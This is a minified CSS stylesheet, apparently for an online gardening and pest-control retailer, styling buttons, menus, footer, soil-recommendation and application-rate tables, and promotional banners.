.btn-default{font-size:13px}.btn-default.active,.btn-default.focus,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#991d1f;background-color:#f7fedb;border-color:#991d1f}.btn-primary{color:#fff;border:solid 0 #991d1f;background:url(/images/bg-button-red.jpg) repeat-x scroll 0 50% #991d1f;font-size:20px;font-weight:600;padding:11px 30px;text-transform:uppercase}#category .btn-primary,#product .btn-primary{font-size:15px;font-weight:600;padding:8px 10px;text-transform:uppercase}.btn-primary.active,.btn-primary.focus,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{background:url(/images/bg-button-red-over.jpg) repeat-x scroll 0 50% #991d1f}.btn-primary-green{color:#fff;border:solid 0 #991d1f;background:url(/images/bg-button-green.jpg) repeat-x scroll 0 50% #537f30;font-weight:700;text-transform:uppercase}.btn-primary-green:hover{background:url(/images/bg-button-green-over.jpg) repeat-x scroll 0 50% #6dad16}.dropdown-container{padding:20px}.dropdown .dropdown-subcat-links li a{color:#4b7823;display:block;padding:3px 0;font-weight:400;font-size:15px}.dropdown .dropdown-subcat-links li.subhead{text-transform:uppercase;font-weight:700;color:#4b7823;padding-bottom:5px!important;font-size:17px}.dropdown .dropdown-subcat-links li.subhead a{font-weight:700;text-decoration:underline;color:#4b7823;font-size:15px}.dropdown .dropdown-subcat-links li.subhead.headspace{padding-top:10px}.nav>li.dropdown.open.full{position:static}.nav>li.dropdown.open.full .dropdown-menu.full{display:table;border-radius:0;width:100%;left:0;right:0}.dropdown-menu.full>li{display:table-cell;height:50px;line-height:50px;vertical-align:middle}.mbot30{margin-bottom:30px}.top_menu{color:#000;padding:0;margin:0 0 10px 1px;font-size:13px;font-weight:700}.top_menu a{color:#000}#minicart{color:#8d3533}#minicart a{color:#8d3533}.desktop-logo #search{padding-right:0}.mm-menu{background:#f4f7e8!important;color:#000!important}.mm-listview .mm-next::before{border-left-width:0px!important}.hme_cat_1_img img{width:100%}.home_feature_banner img,.feature_banner img,.home_feature_info img{width:100%}.quicklinks{padding:20px 0;text-align:center}@media only screen and (max-width:767px){.quicklinks{height:70px}}.quicklinks a{text-decoration:none;color:#333;font-weight:700}.quicklinks a:hover{text-decoration:underline;color:#000}#featured_categories .info{padding:20px 0;text-align:center}#featured_categories .info a{text-decoration:none;color:#333}#featured_categories .info a:hover{text-decoration:underline;color:#000}#featured_products ul li .info a:hover{text-decoration:underline;color:#000}.home_blog_title{font-size:.9em;color:#666}.home_blog_date{font-size:.9em;color:#666;padding-bottom:20px}.home_blog_text{font-size:.9em}.home_info_date{font-size:.9em;color:#666;padding-bottom:4px}.home_info_link{font-weight:700;padding-bottom:15px}.video_link{text-align:center;padding:0 0 10px 0}.video_link input{font-size:10px;color:#666;border:1px solid #ccc;padding:4px 10px}footer h3{color:#1f2f00;font-weight:400;font-size:20px;margin:15px 0;line-height:22px}#footer ul{list-style-image:url(/images/arrow-dot.png)}#footer li{margin-left:15px;padding-bottom:.5em}footer a{line-height:20px;text-decoration:none;color:#2d2d2b;font-size:15px}#footer_address{clear:both;background:#364c25;padding:25px;color:#abc36f;font-size:14px;margin-left:-20px;margin-right:-20px}#footer_address #secure{padding-bottom:10px}.promo-link{color:#fff;font-size:14px;font-weight:700}.distributor-header{color:#fff;background-color:#739b3e;text-align:center;font-weight:700;font-size:18px;padding:10px}.category-inset{float:right;padding:12px}.category-section-header{font-size:1.25em;color:#445e0b;font-weight:700}.cat-img{float:right;padding-top:40px;padding-right:10px;padding-bottom:10px;padding-left:10px;width:35%}.cat-img-inset{display:block;margin-left:auto;margin-right:auto}@media only screen and (max-width:1199px){.cat-img-inset{display:none}}.tracking-form{width:70%;margin-left:15%;margin-right:15%;font-weight:700;padding:5px 0 5px 0;text-align:center}.soilrec-table{width:100%}.table-header-column1{width:25%;font-size:16px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.table-header-column2{width:30%;font-size:16px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.table-header-column3{width:45%;font-size:16px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.table-left-column{width:25%;font-weight:700;background-color:#445e0b;color:white;border:1px solid black;padding:5px;vertical-align:middle}.table-info-column1{width:30%;background-color:beige;border:1px solid black;padding:5px;vertical-align:middle}.table-info-column2{width:45%;background-color:beige;border:1px solid black;padding:5px;vertical-align:middle}.apprate-table{width:50%}.apprate-table-header-column{width:50%;font-size:14px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.apprate-table-column{width:50%;background-color:beige;border:1px solid black;padding:5px;vertical-align:middle}.wishlist .lead{font-size:13px;color:#999}.product-header{font-weight:700;color:#445e0b}.prod_results{padding:10px 0 10px 0}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #61852e}}.mcs-item div.image{font-size:180px}.promo-banner{background:#376c34;margin:0 -15px}@media (min-width:1200px){.promo-banner{margin:0 -35px}}.bg_seasonal_color{background:#f2e5b3}.bg_enews{background:url(/images/home/HEAD_HOLIDAY_10272019_V4.jpg)}{*** END Responsive Arbico Styles *****}